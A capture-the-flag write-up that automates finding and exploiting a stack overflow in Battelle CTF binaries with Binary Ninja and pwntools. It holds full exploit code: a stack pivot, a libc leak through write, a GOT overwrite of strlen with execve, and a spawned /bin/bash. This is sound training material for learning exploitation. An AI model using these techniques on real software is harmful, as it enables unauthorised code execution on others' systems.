Battelle Winter CTF: HolyGrailOfRop
HolyGrailOfRop was an automated exploit generation challenge for the Battelle Winter Beginner CTF made by ScotchAndSplenda.
We were only given a host and port. nc ctf.battelle.org 30042
Connecting gives us a short message and then the binary.
The goals of the challenge are
- Extract a binary from the nc connection
- Discover the bug
- Discover the correct input to reach the bug
- Exploit the Bug
- Repeat all 5 times
Extracting the binary
The following code will read the beginning message and then read the binary bytes and them to a file.
from pwn import *
io = remote("ctf.battelle.org", 30042)
[io.readline() for _ in range(5)]
binary = io.readuntil(b"********************************",drop=True)
with open("binary","wb") as f:
f.write(binary)
Now we can load this into binaryninja and get an idea for how the challenge is laid out.
int32_t main(int32_t argc, char** argv, char** envp)
void* const var_4 = __return_addr
int32_t* var_c = &argc
sub_8048516()
sub_8048579()
return 0
int32_t sub_8048579()
void* var_10 = "WHAT is your quest?"
void var_2b
memset(&var_2b, 0, 0x1b)
read(fd: 0, buf: &var_2b, nbytes: 0x17)
int32_t eax_4
if (strncmp(data_804b02c, &var_2b, strlen(data_804b02c)) != 0)
eax_4 = sub_804867d()
else
eax_4 = sub_80485fb()
return eax_4
int32_t sub_80485fb()
void* var_10 = "One... two... five!"
void var_38
memset(&var_38, 0, 0x28)
read(fd: 0, buf: &var_38, nbytes: 0x24)
int32_t eax_4
if (strncmp(data_804b030, &var_38, strlen(data_804b030)) != 0)
eax_4 = sub_8048781()
else
eax_4 = sub_80486ff()
return eax_4
...
The main function first calls a function that just sets stdout’s buffering mode. Then calls a function that reads in your input and then compares it to a value and calls another function based on whether the strings were equal or not. All the functions in the bianry follow this same pattern.
Discover the bug
Before we can automate finding the bug, lets find what the bug will look like manually.
As mentioned earlier, all of these functions generally follow the same pattern with the leaf function not calling any more functions, just returning the value of the final strncmp.
One of these functions contains a stack-based buffer overflow.
int32_t sub_8048ad7()
void* var_10 = "We're an anarcho-syndicalist commune!"
void var_2e
memset(&var_2e, 0, 0x1e)
read(fd: 0, buf: &var_2e, nbytes: 0x100)
return strncmp(data_804b058, &var_2e, strlen(data_804b058))
Here, we get 0x100 bytes to write into a much smaller buffer.
The goal for this part is to automate finding the function that contains this overflow. This can be done with binaryninja because it can do everything.
We can rerun our script to keep pulling new binaries, each one looks almost identical except for the strings and the size of the buffer we can overflow. This means we can expect that there will always be a read function that is vulnerable.
We can look at the parameters passed to all the references to where read is called to determine if there is an overflow.
We look to see if the destination buffer of the read call is on the stack and if the nbytes of the read is larger than the stack frame size starting where the stack variable is.
from pwn import *
from binaryninja import BinaryViewType, RegisterValueType
def find_vuln(binary_path):
bv = BinaryViewType.get_view_of_file(binary_path)
read = bv.get_functions_by_name("read")[0]
for ref in bv.get_code_refs(read.start):
hlil = ref.function.get_llil_at(ref.address).hlil
dest_buff = ref.function.get_parameter_at(ref.address,None,1)
if dest_buff.type == RegisterValueType.StackFrameOffset:
# buffer is on the stack
stack_frame_size = abs(dest_buff.value)
nbytes = ref.function.get_parameter_at(ref.address,None,2).value
if nbytes > stack_frame_size:
print(f"[!] Overflow at {hex(ref.address)}: {hlil}")
print(f"\tBuffer size: {stack_frame_size}\n\tRead Size: {nbytes}")
io = remote("ctf.battelle.org", 30042)
[io.readline() for _ in range(5)]
binary = io.readuntil(b"********************************",drop=True)
with open("binary","wb") as f:
f.write(binary)
find_vuln("./binary")
Running this will pull down a new binary and find the vulnerable function.

Discover the correct input to reach the bug
Knowing where the vulnerable function is great, however to reach this function, we have to find the correct 3 inputs to reach this function. This is something that angr would be great for, but we love binaryninja more so my solve will just be using binja to determine the correct sequence of strings.
Since each function just calls strncmp and has 2 branches, whether the strings are equal or not, we can start backwards and look for the function that calls the vuln function, determine if we needed to match the strings or not, and then repeat with the function that calls the current function.
By working with the “medium level il”, we can determine if we need to match the strings or not. An example of the mlil for one function follows:
08048803 int32_t sub_8048803()
0 @ 0804880a sub_8048450()
1 @ 0804881b var_10 = data_8048fcd {"Tis but a scratch"}
2 @ 08048828 var_7c = &var_52
3 @ 08048829 memset(var_7c, 0, 0x42)
4 @ 08048839 var_78 = &var_52
5 @ 0804883c read(fd: 0, buf: var_78, nbytes: 0x3e)
6 @ 08048844 eax = [data_804b040].d
7 @ 0804884d var_7c_1 = eax
8 @ 0804884e eax_1 = strlen(var_7c_1)
9 @ 08048856 edx = eax_1
10 @ 08048858 eax_2 = [data_804b040].d
11 @ 08048861 var_74 = edx
12 @ 08048865 var_78_1 = &var_52
13 @ 08048866 var_7c_2 = eax_2
14 @ 08048867 eax_3 = strncmp(var_7c_2, var_78_1, var_74)
15 @ 08048871 if (eax_3 != 0) then 16 @ 0x804887a else 18 @ 0x8048873
16 @ 0804887a eax_4 = sub_8048b4e()
17 @ 0804887a goto 20 @ 0x8048884
18 @ 08048873 eax_4 = sub_8048ad7()
19 @ 08048878 goto 20 @ 0x8048884
20 @ 08048884 return eax_4
The way I determine which path to take is by looking for the MLIL_IF statement. This contains the condition and the mlil_index for each branch (16 and 18). I also grab the mlil_index for the reference to the call of the current function we are looking at.
In this case the vulnerable function is sub_8048ad7(), so taking note that the mlil_index is 18 and the false branch destination is 18 we need the condtion to fail, which means the strncmp needs to return 0, ie the strings must match.
I use a place holder string "g", for when we do not want to match the strings. The string can not be longer than the shortest value of n in the strncmp so we dont have any extra bytes in our buffer.
When we do want to match, I grab the parameter of the strncmp call and dereference it to get the value of the string.
Because we are recursively generating the inputs starting from the vuln function to main, we have to reverse the inputs we get to have the correct order.
from pwn import *
from binaryninja import BinaryViewType, RegisterValueType, MediumLevelILOperation
def find_vuln(binary_path):
bv = BinaryViewType.get_view_of_file(binary_path)
read = bv.get_functions_by_name("read")[0]
for ref in bv.get_code_refs(read.start):
hlil = ref.function.get_llil_at(ref.address).hlil
dest_buff = ref.function.get_parameter_at(ref.address,None,1)
if dest_buff.type == RegisterValueType.StackFrameOffset:
# buffer is on the stack
stack_frame_size = abs(dest_buff.value)
nbytes = ref.function.get_parameter_at(ref.address,None,2).value
if nbytes > stack_frame_size:
print(f"[!] Overflow at {hex(ref.address)}: {hlil}")
print(f"\tBuffer size: {stack_frame_size}\n\tRead Size: {nbytes}")
return bv,stack_frame_size, ref.address
def get_inputs(bv,vuln_address,inputs):
func = bv.get_functions_containing(vuln_address)[0]
ref = next(bv.get_code_refs(func.start))
mlil_index = ref.function.get_llil_at(ref.address).mlil.instr_index
for mlil_instruction in ref.function.mlil_instructions:
if mlil_instruction.operation == MediumLevelILOperation.MLIL_IF:
if mlil_index == mlil_instruction.false:
param = mlil_instruction.hlil.operands[0].operands[0].params[0]
addr = bv.reader().read32(param.operands[0].constant)
data_string = bv.get_ascii_string_at(addr,min_length=3).value.encode()
else:
data_string = b"g"
inputs.append(data_string)
return get_inputs(bv,ref.address,inputs)
io = remote("ctf.battelle.org", 30042)
[io.readline() for _ in range(5)]
binary = io.readuntil(b"********************************",drop=True)
with open("binary","wb") as f:
f.write(binary)
bv,size,vuln_address = find_vuln("./binary")
inputs = []
get_inputs(bv,vuln_address,inputs)
inputs = inputs[::-1]
print("[!] Inputs required: ",inputs)
The output of running this multiple times for different binaries is:

And we can confirm these are the correct inputs by running the binary and sending the 3 inputs and then a large string as the fourth input to smash the stack.

Exploit the bug
To debug our exploit, I added the following code after generating the input array.
context.binary = elf = ELF("./binary")
io = elf.process()
gdb.attach(io)
for inpt in inputs:
io.sendline(inpt)
io.interactive()
payload = b"A"*size
payload += b"BBBB"
io.send(payload)
io.interactive()
Running this, we can see the segfault with our b"BBBB".

I didn’t know how long my ropchain would be so the first thing I did was pivot and call read with much more bytes. The updated payload is:
rop = ROP(elf)
leave_ret = rop.find_gadget(['leave','ret'])[0]
read = elf.plt['read']
# pivot to bss
payload = b"A"*(size-4)
payload += p32(elf.bss()) #ebp
payload += p32(read)
payload += p32(leave_ret)
payload += p32(0)
payload += p32(elf.bss(4))
payload += p32(0x200)
io.send(payload)
This will let us then send a stage 2 payload up to 0x200 bytes.
Now the binary never prints out anything to us, which means there is no function within the binary that can be used to leak libc and conduct a typical ret2libc attack.
Looking at my own libc however I noticed that the write function is the function directly after read. In fact, 0xa0 bytes away.
000f5c00 int32_t read(int32_t arg1, int32_t arg2, int32_t arg3)
000f5c1d void* gsbase
000f5c1d if (*(gsbase + 0xc) != 0)
000f5c40 int32_t var_10 = arg3
000f5c44 int32_t var_14 = arg2
000f5c48 char eax_4 = sub_817b0()
000f5c5c int32_t eax_6 = (*(gsbase + 0x10))()
000f5c63 int32_t ebx_2 = eax_6
000f5c6a if (eax_6 u> 0xfffff000)
000f5c8a sub_1f000(eax_6)
000f5c8f ebx_2 = 0xffffffff
000f5c70 sub_81830(eax_4)
000f5c7f return ebx_2
000f5c24 int32_t eax_2 = (*(gsbase + 0x10))()
000f5c32 if (eax_2 u> 0xfffff000)
000f5c85 return sub_1f000(eax_2) __tailcall
000f5c3b return eax_2
000f5c3c 8d 74 26 00 .t&.
000f5c93 66 90 66 90 66 90 66 90 66 90 66 90 90 f.f.f.f.f.f..
000f5ca0 int32_t write(int32_t arg1, int32_t arg2, int32_t arg3)
000f5cbd void* gsbase
This may be luck, but I spawned a pwndocker container and checked the libc inside there and write was 0xa0 bytes away from the read as well even though they had different hashes.

Using this information, if we can create a ropchain that grabs the resolved address of read and add 0xa0 to it, then we have the address of write, which we can call to get ourselves a libc leak.
ROPGadget gave us this interesting gadget:
0x0804927b : add eax, dword ptr [edx] ; jp 0x8049248 ; ret
If we can get edx to be the GOT address of read and eax is 0xa0 then we can call eax to get a write. After generating new binaries, it was consitent that this gadget was present. The jp can also be avoided so no jump occurs.
Unfortunetly, there were no gadgets that let me control edx, however, a side effect of my pivot to the bss allowed me to control edx through the total size of the read. This means if I call read with the size 0x804b00c (GOT of read), edx becomes the value I need. Additionally, eax is set by the actual number of bytes read. So calling read with the max length 0x804b00c but actually supplying 0xa0 bytes sets the registers the the correct values.
Now, to use that add eax... gadget, I need to find it automatically every time. I could call ropgadget and parse the output but I used binaryninja to search for the bytes that correspond to add eax, dword ptr [edx].
With the following payload, we get eax to point to the write function.
rop = ROP(elf)
leave_ret = rop.find_gadget(['leave','ret'])[0]
read = elf.plt['read']
add_eax = bv.find_next_data(bv.start,b"\x03\x02\x7a")
# pivot to bss
payload = b"A"*(size-4)
payload += p32(elf.bss()) #ebp
payload += p32(read)
payload += p32(leave_ret)
payload += p32(0)
payload += p32(elf.bss(4))
payload += p32(elf.got['read'])
io.send(payload)
io.interactive()
payload2 = b""
payload2 += p32(add_eax)
payload2 = payload2.ljust(0xa0,b"\x90")
io.send(payload2)
io.interactive()
In GDB, we can confirm.

Also lucky that there is a jmp eax gadget that we can use to call write.
The following code calls write(1,read_GOT,4), to leak read.
rop = ROP(elf)
leave_ret = rop.find_gadget(['leave','ret'])[0]
read = elf.plt['read']
add_eax = bv.find_next_data(bv.start,b"\x03\x02\x7a")
jmp_eax = bv.find_next_data(bv.start,b"\xff\xe0")
pop_3 = rop.find_gadget(['pop esi', 'pop edi', 'pop ebp', 'ret'])[0]
# pivot to bss
payload = b"A"*(size-4)
payload += p32(elf.bss()) #ebp
payload += p32(read)
payload += p32(leave_ret)
payload += p32(0)
payload += p32(elf.bss(4))
payload += p32(elf.got['read'])
io.send(payload)
io.clean()
# call write(1,read_GOT,4)
payload2 = b""
payload2 += p32(add_eax)
payload2 += p32(jmp_eax)
payload2 += p32(pop_3)
payload2 += p32(1)
payload2 += p32(elf.got['read'])
payload2 += p32(4)
payload2 = payload2.ljust(0xa0,b"\x90")
io.send(payload2)
leak = u32(io.read(4))
print("[!] Leak:", hex(leak))
io.interactive()

We can use an online libc finder with our leak. (https://libc.blukat.me/)

Luckily, there were only a few and I guessed it on my first try (libc6-i386_2.28-10_amd64). I started with this one because glibc 2.28 was used in Ubuntu 18.04, which we know the binary was compiled from through looking at the strings in the binary.
With the libc, I used ctfmate https://github.com/X3eRo0/CTFMate to grab the correct interpreter and then used patchelf https://github.com/NixOS/patchelf to patch the binary to use the correct interpreter and libc. Note: I only needed to grab the correct interpreter so I could debug locally and run the binary in the same enviornment as remote.
With the leak, I overwrite strlen with execve and then call strlen("/bin/bash",0,0) to actually spawn a shell.
Debugging the following code, we can see we overwrite strlen on GOT to point to execve.
rop = ROP(elf)
leave_ret = rop.find_gadget(['leave','ret'])[0]
read = elf.plt['read']
add_eax = bv.find_next_data(bv.start,b"\x03\x02\x7a")
jmp_eax = bv.find_next_data(bv.start,b"\xff\xe0")
pop_3 = rop.find_gadget(['pop esi', 'pop edi', 'pop ebp', 'ret'])[0]
# pivot to bss
payload = b"A"*(size-4)
payload += p32(elf.bss()) #ebp
payload += p32(read)
payload += p32(leave_ret)
payload += p32(0)
payload += p32(elf.bss(4))
payload += p32(elf.got['read'])
io.send(payload)
io.interactive()
# call write(1,read_GOT,4)
payload2 = b""
payload2 += p32(add_eax)
payload2 += p32(jmp_eax)
payload2 += p32(pop_3)
payload2 += p32(1)
payload2 += p32(elf.got['read'])
payload2 += p32(4)
# read execve into strlen
payload2 += p32(read)
payload2 += p32(pop_3)
payload2 += p32(0)
payload2 += p32(elf.got['strlen'])
payload2 += p32(4)
payload2 = payload2.ljust(0xa0,b"\x90")
io.send(payload2)
leak = u32(io.read(4))
print("[!] Leak:", hex(leak))
execve = leak-162352
print("[!] Execve:", hex(execve))
io.send(p32(execve))
io.interactive()
The GOT showing strlen was replaced with execve.

Adding to the payload to calls strlen("/bin/bash",0,0). The 17*4 was calcluated by counting the number of bytes written to bss until the “/bin/bash” string. We also do not care to cleanly return after the execve so I leave “AAAA”
payload2 += p32(elf.plt['strlen'])
payload2 += b"AAAA" # Dummy data
payload2 += p32(elf.bss(17*4))
payload2 += p32(0)*2
payload2 += b"/bin/bash\x00"
The following code pops a shell on remote.
from pwn import *
from binaryninja import BinaryViewType, RegisterValueType, MediumLevelILOperation
def find_vuln(binary_path):
bv = BinaryViewType.get_view_of_file(binary_path)
read = bv.get_functions_by_name("read")[0]
for ref in bv.get_code_refs(read.start):
hlil = ref.function.get_llil_at(ref.address).hlil
dest_buff = ref.function.get_parameter_at(ref.address,None,1)
if dest_buff.type == RegisterValueType.StackFrameOffset:
# buffer is on the stack
stack_frame_size = abs(dest_buff.value)
nbytes = ref.function.get_parameter_at(ref.address,None,2).value
if nbytes > stack_frame_size:
print(f"[!] Overflow at {hex(ref.address)}: {hlil}")
print(f"\tBuffer size: {stack_frame_size}\n\tRead Size: {nbytes}")
return bv,stack_frame_size, ref.address
def get_inputs(bv,vuln_address,inputs):
func = bv.get_functions_containing(vuln_address)[0]
ref = next(bv.get_code_refs(func.start))
mlil_index = ref.function.get_llil_at(ref.address).mlil.instr_index
for mlil_instruction in ref.function.mlil_instructions:
if mlil_instruction.operation == MediumLevelILOperation.MLIL_IF:
if mlil_index == mlil_instruction.false:
param = mlil_instruction.hlil.operands[0].operands[0].params[0]
addr = bv.reader().read32(param.operands[0].constant)
data_string = bv.get_ascii_string_at(addr,min_length=3).value.encode()
else:
data_string = b"g"
inputs.append(data_string)
return get_inputs(bv,ref.address,inputs)
io = remote("ctf.battelle.org", 30042)
[io.readline() for _ in range(5)]
binary = io.readuntil(b"********************************",drop=True)
with open("binary","wb") as f:
f.write(binary)
bv,size,vuln_address = find_vuln("./binary")
inputs = []
get_inputs(bv,vuln_address,inputs)
inputs = inputs[::-1]
print("[!] Inputs required: ",inputs)
context.binary = elf = ELF("./binary")
# io = elf.process()
# gdb.attach(io)
for inpt in inputs:
io.sendline(inpt)
io.clean()
rop = ROP(elf)
leave_ret = rop.find_gadget(['leave','ret'])[0]
read = elf.plt['read']
add_eax = bv.find_next_data(bv.start,b"\x03\x02\x7a")
jmp_eax = bv.find_next_data(bv.start,b"\xff\xe0")
pop_3 = rop.find_gadget(['pop esi', 'pop edi', 'pop ebp', 'ret'])[0]
# pivot to bss
payload = b"A"*(size-4)
payload += p32(elf.bss()) #ebp
payload += p32(read)
payload += p32(leave_ret)
payload += p32(0)
payload += p32(elf.bss(4))
payload += p32(elf.got['read'])
io.send(payload)
io.clean()
# call write(1,read_GOT,4)
payload2 = b""
payload2 += p32(add_eax)
payload2 += p32(jmp_eax)
payload2 += p32(pop_3)
payload2 += p32(1)
payload2 += p32(elf.got['read'])
payload2 += p32(4)
# read execve into strlen
payload2 += p32(read)
payload2 += p32(pop_3)
payload2 += p32(0)
payload2 += p32(elf.got['strlen'])
payload2 += p32(4)
# call execve
payload2 += p32(elf.plt['strlen'])
payload2 += b"AAAA" # Dummy data
payload2 += p32(elf.bss(17*4))
payload2 += p32(0)*2
payload2 += b"/bin/bash\x00"
payload2 = payload2.ljust(0xa0,b"\x90")
io.send(payload2)
leak = u32(io.read(4))
print("[!] Leak:", hex(leak))
execve = leak-162352
print("[!] Execve:", hex(execve))
io.send(p32(execve))
io.interactive()

We can see there is a hint file as well containing:
Congrats! You we're supposed to find this!
Here's your hint
Your binary was invoked like this
LD_PRELOAD=/lib32/libgrail.so ./bin
There was no cat binary so I used base64 to read the contents.
Using base64 again, I read the libgrail.so.
io.sendline("base64 /lib32/libgrail.so")
libgrail = io.readuntil(b"==").replace(b"\n",b"")
with open("libgrail.b64","wb") as f:
f.write(libgrail)
The holy_grail symbol does the following:
int32_t holy_grail() __noreturn
int32_t var_18 = 0
int32_t eax = open(file: "./log", oflag: 2)
ssize_t var_18_1 = write(fd: eax, buf: "DONE\n", nbytes: strlen("DONE\n"))
close(fd: eax)
exit(status: 0x2c)
noreturn
We can replicate this behavior by sending echo DONE>log;exit
Sending that gives us YOU FOUND THE HOLY GRAIL! and the dump of the next binary.
Repeat all 5 times
Repeating is easy, just put everything in a loop and add context.log_level = "debug"
This must be needed because it correctly buffers the data.
Final code:
from pwn import *
from binaryninja import BinaryViewType, RegisterValueType, MediumLevelILOperation
def find_vuln(binary_path):
bv = BinaryViewType.get_view_of_file(binary_path)
read = bv.get_functions_by_name("read")[0]
for ref in bv.get_code_refs(read.start):
hlil = ref.function.get_llil_at(ref.address).hlil
dest_buff = ref.function.get_parameter_at(ref.address,None,1)
if dest_buff.type == RegisterValueType.StackFrameOffset:
# buffer is on the stack
stack_frame_size = abs(dest_buff.value)
nbytes = ref.function.get_parameter_at(ref.address,None,2).value
if nbytes > stack_frame_size:
print(f"[!] Overflow at {hex(ref.address)}: {hlil}")
print(f"\tBuffer size: {stack_frame_size}\n\tRead Size: {nbytes}")
return bv,stack_frame_size, ref.address
def get_inputs(bv,vuln_address,inputs):
func = bv.get_functions_containing(vuln_address)[0]
ref = next(bv.get_code_refs(func.start))
mlil_index = ref.function.get_llil_at(ref.address).mlil.instr_index
for mlil_instruction in ref.function.mlil_instructions:
if mlil_instruction.operation == MediumLevelILOperation.MLIL_IF:
if mlil_index == mlil_instruction.false:
param = mlil_instruction.hlil.operands[0].operands[0].params[0]
addr = bv.reader().read32(param.operands[0].constant)
data_string = bv.get_ascii_string_at(addr,min_length=3).value.encode()
else:
data_string = b"g"
inputs.append(data_string)
return get_inputs(bv,ref.address,inputs)
io = remote("ctf.battelle.org", 30042)
[io.readline() for _ in range(5)]
for x in range(5):
binary = io.readuntil(b"********************************",drop=True)
with open(f"binary{x}","wb") as f:
f.write(binary)
bv,size,vuln_address = find_vuln(f"./binary{x}")
inputs = []
get_inputs(bv,vuln_address,inputs)
inputs = inputs[::-1]
print("[!] Inputs required: ",inputs)
context.binary = elf = ELF(f"./binary{x}")
context.log_level = "debug"
# io = elf.process()
# gdb.attach(io)
for inpt in inputs:
io.sendline(inpt)
io.clean()
rop = ROP(elf)
leave_ret = rop.find_gadget(['leave','ret'])[0]
read = elf.plt['read']
add_eax = bv.find_next_data(bv.start,b"\x03\x02\x7a")
jmp_eax = bv.find_next_data(bv.start,b"\xff\xe0")
pop_3 = rop.find_gadget(['pop esi', 'pop edi', 'pop ebp', 'ret'])[0]
# pivot to bss
payload = b"A"*(size-4)
payload += p32(elf.bss()) #ebp
payload += p32(read)
payload += p32(leave_ret)
payload += p32(0)
payload += p32(elf.bss(4))
payload += p32(elf.got['read'])
io.send(payload)
io.clean()
# call write(1,read_GOT,4)
payload2 = b""
payload2 += p32(add_eax)
payload2 += p32(jmp_eax)
payload2 += p32(pop_3)
payload2 += p32(1)
payload2 += p32(elf.got['read'])
payload2 += p32(4)
# read execve into strlen
payload2 += p32(read)
payload2 += p32(pop_3)
payload2 += p32(0)
payload2 += p32(elf.got['strlen'])
payload2 += p32(4)
# call execve
payload2 += p32(elf.plt['strlen'])
payload2 += b"AAAA" # Dummy data
payload2 += p32(elf.bss(17*4))
payload2 += p32(0)*2
payload2 += b"/bin/bash\x00"
payload2 = payload2.ljust(0xa0,b"\x90")
io.send(payload2)
leak = u32(io.read(4))
print("[!] Leak:", hex(leak))
execve = leak-162352
print("[!] Execve:", hex(execve))
io.send(p32(execve))
io.clean()
# io.sendline("base64 /lib32/libgrail.so")
# libgrail = io.readuntil(b"==").replace(b"\n",b"")
# with open("libgrail.b64","wb") as f:
# f.write(libgrail)
io.sendline("echo DONE>log;exit")
if x == 4:
io.interactive()
else:
io.readuntil(b"********************************\n")
And the flag: flag{Y0u_f1g4t_w311_sir_knig4t_7461834}
